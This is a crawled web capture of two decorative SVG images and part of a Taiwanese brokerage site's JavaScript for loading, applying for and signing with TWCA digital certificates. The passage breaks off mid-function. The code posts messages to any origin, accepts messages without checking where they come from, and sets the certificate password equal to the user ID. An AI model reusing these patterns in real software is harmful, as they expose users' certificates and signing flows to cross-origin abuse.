<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 24V0h24v24z"/>
        <path stroke="#3F5372" stroke-width="1.44" stroke-linejoin="round" d="M3 12h18M12 3v18"/>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://aiinvest.sinotrade.com.tw/Content/Images/Common/bg-popup-small-w.svg
body_size: 5636
content:
<svg width="640" height="160" viewBox="0 0 640 160" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <defs>
        <linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="jfve48sb6b">
            <stop stop-color="#FFF" offset="0%"/>
            <stop stop-color="#FFF" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="91.084%" y1="52.216%" x2="42.693%" y2="51.053%" id="f32qtlh84d">
            <stop stop-color="#EBEFF7" offset=".043%"/>
            <stop stop-color="#EBEFF7" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="91.084%" y1="73.082%" x2="27.05%" y2="73.082%" id="5q0xqj4lme">
            <stop stop-color="#FFF" offset=".043%"/>
            <stop stop-color="#EBEFF7" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="100%" y1="78.902%" x2="6.093%" y2="78.902%" id="dxwwacbz7f">
            <stop stop-color="#395475" offset="0%"/>
            <stop stop-color="#EBEFF3" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="100%" y1="78.902%" x2="6.093%" y2="78.902%" id="ua6anu159g">
            <stop stop-color="#EBEFF3" stop-opacity="0" offset="0%"/>
            <stop stop-color="#395475" offset="100%"/>
        </linearGradient>
        <linearGradient x1="100%" y1="50%" x2="-38.71%" y2="50.854%" id="a62eoqwfeh">
            <stop stop-color="#DAA360" offset=".043%"/>
            <stop stop-color="#FFF" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="91.084%" y1="52.203%" x2="-42.831%" y2="51.023%" id="i6n9je478i">
            <stop stop-color="#FFF" offset=".043%"/>
            <stop stop-color="#EBEFF7" stop-opacity="0" offset="100%"/>
        </linearGradient>
        <linearGradient x1="50%" y1="0%" x2="50%" y2="100%" id="m08jcpyy2k">
            <stop stop-color="#FFF" stop-opacity="0" offset="0%"/>
            <stop stop-color="#FFF" offset="100%"/>
        </linearGradient>
        <path d="M4 0h632a4 4 0 0 1 4 4v156H0V4a4 4 0 0 1 4-4z" id="p0u4bph1ha"/>
        <path d="M4 0h632a4 4 0 0 1 4 4v156H0V4a4 4 0 0 1 4-4z" id="joomcsxr1j"/>
    </defs>
    <g fill="none" fill-rule="evenodd" opacity=".599">
        <mask id="ya03qeexnc" fill="#fff">
            <use xlink:href="#p0u4bph1ha"/>
        </mask>
        <use fill="url(#jfve48sb6b)" xlink:href="#p0u4bph1ha"/>
        <g mask="url(#ya03qeexnc)">
            <path d="m499.476 76.197.105-130.531a1.4 1.4 0 0 1 .892-1.304l44.234-17.23a1.4 1.4 0 0 1 1.908 1.303l.114 130.395a1.4 1.4 0 0 1-.89 1.305l-44.454 17.367a1.4 1.4 0 0 1-1.91-1.305z" fill="#FAFBFD" opacity=".703"/>
            <path d="m530.586 63.795.09-130.684a1.4 1.4 0 0 1 .884-1.3l12.763-5.053a1.4 1.4 0 0 1 1.915 1.3l.098 130.573a1.4 1.4 0 0 1-.882 1.301l-12.95 5.165a1.4 1.4 0 0 1-1.918-1.302z" fill="#ECEFF3"/>
            <path d="m593.49 76.197.105-130.531a1.4 1.4 0 0 1 .892-1.304l44.234-17.23a1.4 1.4 0 0 1 1.908 1.303l.114 130.395a1.4 1.4 0 0 1-.89 1.305L595.4 77.502a1.4 1.4 0 0 1-1.91-1.305z" fill="#CFD5E1" opacity=".498"/>
            <path d="m101.37 213.286 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.303-1.91l-130.393-.113a1.4 1.4 0 0 0-1.304.888l-17.363 44.255a1.4 1.4 0 0 0 1.305 1.911z" fill="url(#f32qtlh84d)" transform="matrix(0 -1 -1 0 666.004 291.004)"/>
            <path d="m-50.346 213.286 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.303-1.91l-130.393-.113a1.4 1.4 0 0 0-1.304.888l-17.363 44.255a1.4 1.4 0 0 0 1.305 1.911z" fill-opacity=".7" fill="url(#5q0xqj4lme)" transform="matrix(0 -1 -1 0 514.288 139.288)"/>
            <path d="m195.183 213.597 130.53-.105a1.4 1.4 0 0 0 1.302-.89l17.226-44.036a1.4 1.4 0 0 0-1.302-1.91l-130.393-.113a1.4 1.4 0 0 0-1.305.888l-17.362 44.255a1.4 1.4 0 0 0 1.304 1.911z" fill="url(#dxwwacbz7f)" transform="matrix(0 -1 -1 0 760.128 385.128)"/>
        </g>
        <g mask="url(#ya03qeexnc)">
            <path d="m168.122 41.587-.105 130.723a1.4 1.4 0 0 1-.889 1.302l-43.99 17.25a1.4 1.4 0 0 1-1.91-1.302l-.114-130.586A1.4 1.4 0 0 1 122 57.67l44.209-17.387a1.4 1.4 0 0 1 1.912 1.304z" fill="#CFD5E1" opacity=".498"/>
            <path d="m-3.793 214.075 130.722-.105a1.4 1.4 0 0 0 1.302-.889l17.25-43.99a1.4 1.4 0 0 0-1.302-1.91l-130.586-.114a1.4 1.4 0 0 0-1.304.887l-17.386 44.208a1.4 1.4 0 0 0 1.304 1.913z" fill="url(#ua6anu159g)" transform="matrix(0 -1 -1 0 288.505 71.23)"/>
            <path d="m74.683 41.525-.105 130.722a1.4 1.4 0 0 1-.89 1.303L29.7 190.8a1.4 1.4 0 0 1-1.911-1.302l-.113-130.587a1.4 1.4 0 0 1 .887-1.304L72.77 40.221a1.4 1.4 0 0 1 1.913 1.304z" fill="#FAFBFD" opacity=".703"/>
            <path d="m74.38 41.752-.09 130.874a1.4 1.4 0 0 1-.88 1.3l-12.66 5.053a1.4 1.4 0 0 1-1.92-1.3l-.096-130.763a1.4 1.4 0 0 1 .878-1.3l12.846-5.164a1.4 1.4 0 0 1 1.922 1.3z" fill="#ECEFF3"/>
            <g>
                <path d="m232.142 99.428 130.586-.104a1.4 1.4 0 0 0 1.302-.889l17.23-43.914a1.4 1.4 0 0 0-1.302-1.912l-130.45-.113a1.4 1.4 0 0 0-1.304.887l-17.366 44.133a1.4 1.4 0 0 0 1.304 1.912z" fill="url(#a62eoqwfeh)" transform="matrix(0 -1 -1 0 79.916 421.642)"/>
                <path d="m-50.439 213.636 130.588-.105a1.4 1.4 0 0 0 1.302-.889l17.23-43.914a1.4 1.4 0 0 0-1.302-1.911l-130.45-.114a1.4 1.4 0 0 0-1.304.888l-17.367 44.132a1.4 1.4 0 0 0 1.303 1.913z" fill-opacity=".7" fill="url(#i6n9je478i)" transform="matrix(0 1 1 0 96.363 -22.08)"/>
            </g>
        </g>
        <use fill="url(#m08jcpyy2k)" xlink:href="#joomcsxr1j"/>
    </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://aiinvest.sinotrade.com.tw/Content/CA/PROD/CA_WebCAEx.js?t=fdfc07b5af8d44efa787da5086de822d
body_size: 8064
content:
var twcaH5Params = {};
var twcaRenewAlertDays = 0;
var isApple = navigator.platform && /iPad|iPhone|iPod|MacIntel/.test(navigator.platform);
var isSafari = ("safari" === getBrowserType());
var isSafariOnApple = isApple && isSafari;
var currentName;
var inAppDetector = new InAppDetector(navigator.userAgent || navigator.vendor || window.opera);
const WhiteList = Object.freeze({
    ALL_ORIGIN: "*"
});

var windowURL = 'https://aiinvest.sinotrade.com.tw/Content/CA/webcaFrm.html';//正式
var webcaURL = "https://ca.sinotrade.com.tw/WebCAEx/WebCA";
var webcaClearLSURL = 'https://ca.sinotrade.com.tw/WebCAEx/clearLS.html'; //正式

function setWebCAinWebview(isInWebview) {
    if (isInWebview) {
        twcaH5Params["isInWebview"] = true;
    } else {
        twcaH5Params["isInWebview"] = false;
    }
}
//=================
// Note: 送出驗章
//=================
function CheckCA() {

    //Step 1: 載入憑證
    LoadCA();

}

//=====================
// ★ Step 1: 載入憑證
//=====================
function LoadCA() {
    //身份證或帳號
    var Str_UserID = DOMPurify.sanitize($('#CA_UserID').text());
    Str_UserID = $.trim(Str_UserID.toUpperCase());

    //  dwFlags (簽章憑證選項) 
    //  0x0000  (簽章憑證選取)   ........... ✔ 簽章需使用這個
    //  0x1000  (檢查是否有憑證)
    //var dwFlags = 0x04 | 0x08 | 0x00001000;
    var dwFlags = 0x04 | 0x08;

    //dwFlags = 14;//自動選取最新的一張，若欲讓User自行選擇，將此行Mark掉

    //憑證密碼
    var Str_PWD = Str_UserID;

    do {
        twcaLib.SelectSignerEx('//S_CN=' + Str_UserID + ',S_OU=RA-sinopac,S_C=TW//S_CN=' + Str_UserID + ',S_OU=RA-FuturesRA,S_C=TW//', "", "", Str_PWD, "", dwFlags, 0, "", "LoadCA_Info");//正式機
    } while (false);
}
//=====================
// 載入憑證回傳訊息
//=====================
function LoadCA_Info(code, msg, token, data) {
    try {
        //身份證或帳號
        var Str_UserID = $.trim($('#CA_UserID').text().toUpperCase());
        var isCertExist = false;        //使用者憑證是否存在，為false，則 isCertWebCAType 為 undefined
        var isCertWebCAType = false;    //是否為一瀏覽器一憑證
        var isDoWebCA = false;          //是否該進行WebCA作業
        var WebCA_Action = '';          //建議進行的WebCA操作：(Apply)憑證新申請、(Renew)憑證展期、(None)不須進行WebCA操作

        do {

            //檢查使用者憑證是否存在 ( isCertExist )

            if (code !== 0 && code !== '0') {
                isCertWebCAType = undefined;
                isDoWebCA = true;
                break;
            }
            isCertExist = true;

            if (data != null && data != '' && data != undefined) {
                //簽章要使用的【使用者憑證】
                var Str_Certificate = (data != null && data != '' && data != undefined) ? JSON.parse(data).certb64 : '';
                $('#CA_Certificate').text(Str_Certificate);

            }

            var certInfo = JSON.parse(data);

            //檢查是否為 WebCA 憑證 [ 一瀏覽器一憑證 ] ( "::" exist in CN ) ( isCertWebCAType )
            if (certInfo.cn.indexOf("::") >= 0) {
                isCertWebCAType = true;
            }
            //alert(certInfo.cn);
            //依憑證效期，檢查是否該進行WebCA作業 ( isDoWebCA )           
            var nta = parseDate(certInfo.nta);
            var current = new Date();
            var diffDays = Math.ceil(Math.abs(nta.getTime() - current.getTime()) / (1000 * 3600 * 24));
            if (diffDays <= twcaRenewAlertDays) {
                isDoWebCA = true;
            }
            //alert(diffDays);
        } while (false);

        //================================//
        // 判斷 - 建議進行的WebCA操作     //
        //--------------------------------//
        // ApplyCert： 憑證新申請         //
        // RenewCert： 憑證展期           //
        // ChangePIN： 變更憑證密碼       //
        // DeleteCert：刪除憑證佈署       //
        // None：      不須進行WebCA操作  //
        //================================//
        //
        //                     ┌ 否 (false) → 申請憑證 【ApplyCert】                                                     ┌ 是 (true) → 憑證展期 【RenewCert】
        //  (isCertExist)      │                                                                    (isCertWebCAType)     │
        //  使用者憑證是否存在 ┤                                                   ┌ 是 (true)  → 檢查是否為 WebCA 憑證 ┤ 
        //                     │               (isDoWebCA)                         │                                     │
        //                     └ 是 (true)  → 依憑證效期，檢查是否該進行WebCA作業 ┤                                     └ 否 (false) → 申請憑證【ApplyCert】
        //                                                                          │
        //                                                                          └ 否 (false) → 不須進行WebCA操作 【None】
        //

        //alert("isCertExist= " + isCertExist);//T
        //alert("isDoWebCA= " + isDoWebCA);//F
        //alert("isCertWebCAType= " + isCertWebCAType);//T

        if (!isCertExist) {
            //(ApplyCert)憑證新申請
            WebCA_Action = "ApplyCert";
        } else {
            //alert("isDoWebCA= " + isDoWebCA);
            if (isDoWebCA) {

                //alert("isCertWebCAType=" + isCertWebCAType);

                if (isCertWebCAType) {
                    //(RenewCert)憑證展期
                    //WebCA_Action = "RenewCert";					
                    WebCA_Action = "None";

                } else {
                    //(ApplyCert)憑證新申請
                    WebCA_Action = "ApplyCert";
                }
            } else {
                //(None)不須進行WebCA操作
                WebCA_Action = "None";
            }
            //LoadingOff();
            //alert("WebCA_Action=" + WebCA_Action);

        }


        if (WebCA_Action == "None") {
            //產生HTML5簽章值
            if ($('#CA_EnType').text() == 'PKCS1') {
                fn_PKCS1();
            }
            else {
                fn_PKCS7();
            }
        }
        else if (WebCA_Action == "ApplyCert") {
            Str_IDNO = $('#txt_IDNO').val();
            setConfirm("申請憑證", "提醒您目前裝置尚未持有有效憑證，無法進行交易，請立即申請憑證！", "暫不申請", "確定申請")
        }
        else {
            getIdentifyNo(WebCA_Action);
        }

    }
    catch (e) {
        //下單按鈕、處理中回復初始設定
        //try { SetProcessing(0); } catch (e) { }
        LoadingOff();
        msg = "查詢憑證失敗：" + e;
        setAlert("alert", "申請憑證失敗", msg)
    }
}
//======================================
// 檢查憑證效期(-1過期 1即將到期 0有效)
//======================================
function parseDate(str) {

    var year = str.substring(0, 4);
    var month = str.substring(4, 6);
    var day = str.substring(6, 8);
    var hour = str.substring(8, 10);
    var minute = str.substring(10, 12);
    var second = str.substring(12, 14);
    return new Date(year, month - 1, day, hour, minute, second);

}
//===================
// 取得驗證碼
//===================
//raFunc WebCA操作代碼
function getIdentifyNo(raFunc) {

    //身份證或帳號
    var memberNo = DOMPurify.sanitize($('#CA_UserID').text());
    memberNo = $.trim(memberNo.toUpperCase());
    var Str_Url = $("#hf_CheckCA_Result_Url").val();
    var rvt = $('#hf_CAToken').val();

    $.ajax({
        type: "POST",
        url: Str_Url,
        data: "{memberNo: '" + memberNo + "', raFunc: '" + raFunc + "'}",
        headers: {
            'RequestVerificationToken': rvt
        },
        contentType: "application/json; charset=utf-8",
        async: false,//Fix window.open block              
        success: function (result) {
            result = JSON.stringify(result);
            result = htmlEncode(result);
            result = DOMPurify.sanitize(result);
            result = htmlDecode(result);
            result = JSON.parse(result);

            var JData = JSON.parse(result);
            var businessNo = '';  //應用平台代號
            var apiVersion = '';  //API版本
            var hashKeyNo = '';   //HashKey組別
            var verifyNo = '';    //驗證編號
            var returnParams = '';//應用平台自訂字串(空值)
            var identifyNo = '';  //驗證碼

            if (JData != null) {
                if ($(JData).length > 0) {
                    $(JData).each(function (i, obj) {
                        businessNo = obj.businessNo;
                        apiVersion = obj.apiVersion;
                        hashKeyNo = obj.hashKeyNo;
                        verifyNo = obj.verifyNo;
                        returnParams = obj.returnParams;
                        identifyNo = obj.identifyNo;
                    });
                }
            }

            WebCAInvoke(businessNo, apiVersion, hashKeyNo, verifyNo, returnParams, memberNo, raFunc, identifyNo, windowURL, webcaURL, WebCAInvoke_Info);
        },
        beforeSend: function () {
            //Log
            $('#getIdentifyNo').html('');
        },
        complete: function () { },
        error: function (xhr, ajaxOptions, thrownError) {
            msg = '取得憑證驗證碼失敗';
            setAlert("alert", "申請憑證失敗", msg)
        }
    });
}
//===================
// WebCA 憑證作業
//===================
function WebCAInvoke(businessNo, apiVersion, hashKeyNo, verifyNo, returnParams, memberNo, raFunc, identifyNo, windowURL, webcaURL, callback) {

    twcaH5Params["businessNo"] = businessNo;
    twcaH5Params["verifyNo"] = verifyNo;
    twcaH5Params["apiVersion"] = apiVersion;
    twcaH5Params["hashKeyNo"] = hashKeyNo;
    twcaH5Params["returnParams"] = returnParams;
    twcaH5Params["memberNo"] = memberNo;
    twcaH5Params["raFunc"] = raFunc;
    twcaH5Params["identifyNo"] = identifyNo;
    twcaH5Params["webcaURL"] = webcaURL;
    twcaH5Params["callback"] = callback;


    //20210517判斷手機   
    var isPhone = false;

    if (/(iPhone|iPad|iPod|iOS)/i.test(navigator.userAgent)) {
        isPhone = true;
    } else if (/(Android)/i.test(navigator.userAgent)) {
        isPhone = true;
    }

    // 自動偵測是否在 line or messenger 裡
    if (inAppDetector.isInSpecificApp() || isPhone) {
        twcaH5Params["isInWebview"] = true;
    }

    if (isTWID()) {
        invokeWebview(businessNo, apiVersion, hashKeyNo, verifyNo, returnParams, memberNo, raFunc, identifyNo, webcaURL, "_self");

    } else if (twcaH5Params["isInWebview"] === true) {

        invokeWebview(businessNo, apiVersion, hashKeyNo, verifyNo, returnParams, memberNo, raFunc, identifyNo, webcaURL, "WebCAFrm");

    } else {

        var w = 1024;
        var h = 768;
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : window.screenX;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : window.screenY;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (w / 2)) + dualScreenLeft;
        var top = ((height / 2) - (h / 2)) + dualScreenTop;

        twcaH5Params["newWindowObj"] = window.open("", 'twcaNewWin', 'scrollbars=yes,width=' + w + ',height=' + h + ',left=' + left + ',top=' + top);
        invokeWebview(businessNo, apiVersion, hashKeyNo, verifyNo, returnParams, memberNo, raFunc, identifyNo, webcaURL, "twcaNewWin");
        if (!twcaH5Params["newWindowObj"] && !isApple) {
            webcaDoneProcess(7500, "瀏覽器封鎖彈出視窗", "", "");
        }
    }

}
function WebCAInvoke_Info(code, msg, token, data) {
    if (code == '0' || code == '7000') {
        if ($('#CA_EnType').text() == 'PKCS1') {
            //產生HTML5簽章值
            fn_PKCS1();
        }
        else {
            fn_PKCS7();
        }
        propAlert(false);
        if (twcaH5Params["raFunc"] == "ApplyCert") {
            if ($('#CA_Trigger').text() == "login")
                setAlert("alert", "申請憑證成功", '憑證已申請成功，請重新登入豐存股。');
            else
                setAlert("alert", "申請憑證成功", '憑證已申請成功。');
        }
    } else {
        switch (code) {
            case "5079":
            case 5079:
                setAlert("alert", "申請憑證失敗", '視窗關閉而中斷，請重新申請。');
                break;
            case "3140":
            case 3140:
                setAlert("alert", "申請憑證失敗", '生日錯誤達3次，請重新申請。');
                break;
            case "2051":
            case 2051:
                setAlert("alert", "申請憑證失敗", '驗證碼錯誤達3次，請重新申請。​');
                break;
            case "5070":
            case 5070:
                setAlert("alert", "申請憑證失敗", '尚未同意作業條款，請重新申請。');
                break;
            default:
                setAlert("alert", "申請憑證失敗", msg + ' (ERR' + code + ')。');
                break;
        }
    }
    LoadingOff();
}

function invokeWebview(businessNo, apiVersion, hashKeyNo, verifyNo, returnParams, memberNo, raFunc, identifyNo, webcaURL, target) {

    if (target === "WebCAFrm") {
        let div = document.createElement("div");
        let iframe = document.createElement("iframe");
        // 設置 sandbox 屬性來允許所有權限
        iframe.sandbox = "allow-forms allow-modals allow-orientation-lock allow-pointer-lock " +
            "allow-popups allow-popups-to-escape-sandbox allow-presentation " +
            "allow-same-origin allow-scripts allow-storage-access-by-user-activation " +
            "allow-top-navigation allow-top-navigation-by-user-activation";

        div.setAttribute("id", "WebCAFrmDiv");
        div.setAttribute("style", "position:fixed; left:0px; bottom:0px; right:0px; width:100%; height:100%; border:none; margin:0; padding:0; overflow:hidden; z-index:999999; -webkit-overflow-scrolling:touch; overflow-y:scroll;");
        iframe.setAttribute("id", "WebCAFrm")
        iframe.setAttribute("name", "WebCAFrm")
        iframe.setAttribute("style", "width:1px; min-width:100%; height:100%;")
        div.appendChild(iframe);
        document.body.appendChild(div);
    }

    var form = document.createElement("form");
    form.setAttribute("id", "webcaform");
    form.setAttribute("method", "POST");
    form.setAttribute("target", target);
    form.setAttribute("action", webcaURL);
    form.appendChild(getHiddenField("openerOrigin", window.origin));
    form.appendChild(getHiddenField("BusinessNo", businessNo));
    form.appendChild(getHiddenField("ApiVersion", apiVersion));
    form.appendChild(getHiddenField("HashKeyNo", hashKeyNo));
    form.appendChild(getHiddenField("VerifyNo", verifyNo));
    form.appendChild(getHiddenField("ReturnParams", returnParams));
    form.appendChild(getHiddenField("MemberNo", memberNo));
    form.appendChild(getHiddenField("RAFunc", raFunc));
    form.appendChild(getHiddenField("IdentifyNo", identifyNo));
    document.body.appendChild(form);
    form.submit();

    function getHiddenField(name, value) {

        var hiddenField;
        hiddenField = document.createElement("input");
        hiddenField.setAttribute("type", "hidden");
        hiddenField.setAttribute("name", name);
        hiddenField.setAttribute("value", value);
        return hiddenField;

    }
}

if (window.addEventListener) {
    window.addEventListener("message", twcaH5ReceiveMessage, false);
} else {
    window.attachEvent("onmessage", twcaH5ReceiveMessage);
}

function doDeploy(raFunc) {

    var deployLocatios = twcaH5Params["deployLocatios"];
    var deployIndex = twcaH5Params["deployIndex"];
    if (deployLocatios.length > 0 && deployIndex < deployLocatios.length) {

        if (isApple) {
            twcaH5Params["newWindowObj"] = window.open(deployLocatios[deployIndex], "twcaNewWin");
            return;
        }
        var twcaH5Flow = {
            "twcaH5Flow": {
                "raFunc": raFunc,
                "action": "Redirect",
                "location": deployLocatios[deployIndex]
            }
        };
        twcaH5Params["newWindowObj"].postMessage(twcaH5Flow, WhiteList.ALL_ORIGIN);

    } else {
        var twcaH5Flow = {
            "twcaH5Flow": {
                "raFunc": raFunc,
                "action": "FinishRAFunction"
            }
        };
        twcaH5Params["newWindowObj"].postMessage(twcaH5Flow, WhiteList.ALL_ORIGIN);

        if (isTWID()) {
            var webcaFrame = document.getElementById("webCAFrame");
            webcaFrame.parentNode.removeChild(webcaFrame);
        }

        doneDeploy();
    }

}

function doneDeploy() {
    var code;
    var msg;
    var data;

    do {

        if (!twcaH5Params["selectedCertInfo"]) {
            code = 6001;
            msg = "憑證作業失敗";
            break;
        }

        data = twcaH5Params["selectedCertInfo"];
        var undeployableList = twcaH5Params["undeployableList"];
        if (undeployableList.length > 0) {

            code = 7000;
            msg = "至少一個網址佈署失敗";
            data = JSON.parse(data);
            data["undeployableList"] = twcaH5Params["undeployableList"];
            data = JSON.stringify(data);
            break;

        }

        code = 0;
        msg = "成功";

    } while (false);

    webcaDoneProcess(code, msg, "", data);

}

function webcaDoneProcess(errCode, errMsg, token, data) {

    if (twcaH5Params["isInWebview"]) {
        document.body.removeChild(document.getElementById("webcaform"));
        document.body.removeChild(document.getElementById("WebCAFrmDiv"));
    }

    twcaH5Params["callback"](errCode, errMsg, token, data);
    window.name = currentName;

}

function doAckRaFunc(errCode, errMsg, BusinessNo, VerifyNo, RAFunc) {

    var url = getContextRoot() + "/AckRaFunc";
    var method = "POST";
    var postData = {
        "BusinessNo": BusinessNo,
        "VerifyNo": VerifyNo,
        "RAFunc": RAFunc,
        "ErrCode": errCode,
        "ErrMsg": errMsg
    };
    var shouldBeAsync = true;

    var request = new XMLHttpRequest();
    request.open(method, url, shouldBeAsync);
    request.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
    request.send(postData);

}

function twcaH5ReceiveMessage(event) {

    var twcaH5Flow = event.data.twcaH5Flow;
    if (!twcaH5Flow || !twcaH5Flow.action) {
        return;
    }

    var action = twcaH5Flow.action;
    var raFunc = twcaH5Flow.raFunc;

    if (action === "IsWebview") {
        var twcaH5Flow = {
            "twcaH5Flow": {
                "raFunc": "",
                "action": "ReplyIsWebview",
                "IsWebview": twcaH5Params["isInWebview"]
            }
        };
        event.source.postMessage(twcaH5Flow, WhiteList.ALL_ORIGIN);
        return;
    }

    if (action === "SaveUrlsAndCertInfo") {


        currentName = window.name;
        window.name = "twcaSrcWindow";

        twcaH5Params["deployLocatios"] = twcaH5Flow.deployLocations;
        twcaH5Params["selectedCertInfo"] = twcaH5Flow.selectedCertInfo;
        twcaH5Params["undeployableList"] = twcaH5Flow.undeployableList;
        twcaH5Params["deploySuccessCount"] = 0;
        twcaH5Params["deployIndex"] = 0;

        if (raFunc === "DeleteCert") {
            deleteCert(twcaH5Params["memberNo"]);
            sessionStorage.removeItem("selectedCertInfo");
            sessionStorage.removeItem("twcaSelectedKey");
        } else {
            sessionStorage.setItem("selectedCertInfo", twcaH5Flow.selectedCertInfo);
            sessionStorage.setItem("twcaSelectedKey", twcaH5Flow.twcaSelectedKey);
        }

        if (twcaH5Params["isInWebview"]) {
            if (raFunc !== "DeleteCert") {
                saveCert(twcaH5Flow.selectedCertInfo);
            }
            doneDeploy();

        } else {
            doDeploy(raFunc);
        }

        return;

    }


    if (action === "PageLoaded") {

        if (!raFunc) {
            raFunc = twcaH5Params["raFunc"];
        }
        var twcaH5Flow = {
            "action": "DeployCertInfo",
            "raFunc": raFunc,
            "certInfo": twcaH5Params["selectedCertInfo"]
        };

        event.source.postMessage({ "twcaH5Flow": twcaH5Flow }, WhiteList.ALL_ORIGIN);
        return;
    }


    if (action === "DeployComplete") {

        if (twcaH5Flow.errCode == 0 || twcaH5Flow.errCode == "0") {
            twcaH5Params["deploySuccessCount"]++;
        } else {
            twcaH5Params["undeployableList"].push({
                "location": twcaH5Params["deployLocatios"][twcaH5Params["deployIndex"]],
                "errMsg": twcaH5Flow.errMsg
            });
        }
        twcaH5Params["deployIndex"]++;
        doDeploy(raFunc);
        return;

    }

    if (action === "Exception") {
        webcaDoneProcess(twcaH5Flow.errCode, twcaH5Flow.errMsg, "", "");
        isWebCAClose = true;
        twcaH5Params["newWindowObj"].postMessage({ "twcaH5Flow": twcaH5Flow }, WhiteList.ALL_ORIGIN);
        return;
    }

    if (action === "CloseWindow") {
        isWebCAClose = true;
    }

}

function saveCert(certInfo) {

    if (typeof (localStorage) === "undefined") {
        return 7002;
    }

    certInfo = JSON.parse(certInfo);
    var TWCACertIdxRefId = "TWCACertIdxRef";
    var certRefId = "TWCA" + (new Date()).getTime().toString();
    var certIdxRefObj = null;

    do {

        if (localStorage.getItem(TWCACertIdxRefId) === null) {
            certIdxRefObj = {};
            break;
        }

        if (localStorage.getItem(TWCACertIdxRefId) === "") {
            certIdxRefObj = {};
            break;
        }

        try {
            certIdxRefObj = JSON.parse(localStorage.getItem(TWCACertIdxRefId));
        } catch (err) {
            certIdxRefObj = {};
        }

    } while (false);

    for (var key in certIdxRefObj) {
        if (certIdxRefObj[key]["issuer"] === certInfo.issuer) {

            var certInfoCn = certInfo.cn.replace(/^\s+|\s+$/, '').replace(/^0*/, "").toUpperCase().split("-")[0];
            var certIdxRefObjCn = certIdxRefObj[key]["cn"].replace(/^\s+|\s+$/, '').replace(/^0*/, "").toUpperCase().split("-")[0];

            if (certInfoCn === certIdxRefObjCn) {
                certIdxRefObj[key] = null;
                delete certIdxRefObj[key];
                localStorage.removeItem(key);
                break;
            }
        }
    }

    certIdxRefObj[certRefId] = {
        "cn": certInfo.cn,
        "issuer": certInfo.issuer,
        "subject": certInfo.subject,
        "serial": certInfo.serial,
        "notBefore": certInfo.notBefore,
        "notAfter": certInfo.notAfter
    };

    try {
        localStorage.setItem(TWCACertIdxRefId, JSON.stringify(certIdxRefObj));
        localStorage.setItem(certRefId, JSON.stringify(certInfo));
    } catch (ex) {
        return 7001;
    }

    return 0;

}

function deleteCert(userID) {

    if (typeof (localStorage) === "undefined") {
        return 7002;
    }

    var TWCACertIdxRefId = "TWCACertIdxRef";
    var certIdxRefObj = null;

    do {

        if (localStorage.getItem(TWCACertIdxRefId) === null) {
            certIdxRefObj = {};
            break;
        }

        if (localStorage.getItem(TWCACertIdxRefId) === "") {
            certIdxRefObj = {};
            break;
        }

        try {
            certIdxRefObj = JSON.parse(localStorage.getItem(TWCACertIdxRefId));
        } catch (err) {
            certIdxRefObj = {};
        }

    } while (false);

    for (var key in certIdxRefObj) {
        if (certIdxRefObj[key]["cn"].indexOf(userID) >= 0) {
            certIdxRefObj[key] = null;
            delete certIdxRefObj[key];
            localStorage.removeItem(key);
        }
    }

    try {
        localStorage.setItem(TWCACertIdxRefId, JSON.stringify(certIdxRefObj));
    } catch (ex) {
        return 7001;
    }

    return 0;

}

function isTWID() {
    if (navigator.userAgent.indexOf("TWID") >= 0) {
        return true;
    }
    return false;
}

function getBrowserType() {
    var ua = navigator.userAgent.toLowerCase();
    var sBrowser = "";

    if (ua.indexOf("edge") > -1) {
        sBrowser = "edge";
    } else if (ua.indexOf("firefox") > -1) {
        sBrowser = "firefox";
    } else if (ua.indexOf("msie") > -1) {
        sBrowser = "ie";
    } else if (ua.indexOf("rv:11.0") > -1 && ua.indexOf("like gecko") > -1) {
        if (ua.indexOf("windows nt 6.3;") > -1) {
            sBrowser = "ie";
        } else {
            if (ua.indexOf("windows nt ") > -1) {
                sBrowser = "ie";
            } else {
                sBrowser = "other";
            }
        }
    } else if (ua.indexOf("iemobile") > -1) {
        sBrowser = "ie";
    } else if (ua.indexOf("chrome") > -1) {
        sBrowser = "chrome";
    } else if (ua.indexOf("safari") > -1) {
        if (ua.indexOf("gsa") > -1 || ua.indexOf("crios") > -1) {
            sBrowser = "chrome";
        } else {
            sBrowser = "safari";
        }
    } else if (ua.indexOf("dophin") > -1) {
        sBrowser = "dophin";
    } else if (ua.indexOf("opera") > -1) {
        sBrowser = "opera";
    } else {
        sBrowser = "other";
    }
    return sBrowser;
}

function InAppDetector(userAgent) {
    this.ua = userAgent;
}

InAppDetector.prototype.InAppBrowser = {
    messenger: /\bFB[\w_]+\/(Messenger|MESSENGER)/,
    facebook: /\bFB[\w_]+\//,
    line: /\bLine\//i,
};

InAppDetector.prototype.findKey = function (object, predicate) {
    var result;

    if (object == null) {
        return result;
    }

    Object.keys(object).some(function (key) {
        var value = object[key];
        if (predicate(value, key, object)) {
            result = key;
            return true;
        }
    });

    return result;
}

InAppDetector.prototype.getAppName = function () {
    return this.findKey(
        this.InAppBrowser,
        function (regex) {
            return regex.test(navigator.userAgent || navigator.vender || window.opera);
        }
    ) || 'none';
}

InAppDetector.prototype.isInApp = function () {
    var rules = ['WebView', '(iPhone|iPod|iPad)(?!.*Safari\/)', 'Android.*(wv|\.0\.0\.0)'];
    var regex = new RegExp("(".concat(rules.join('|'), ")"), 'ig');
    return Boolean(this.ua.match(regex));
}

InAppDetector.prototype.isInSpecificApp = function () {

    var appName = this.getAppName();
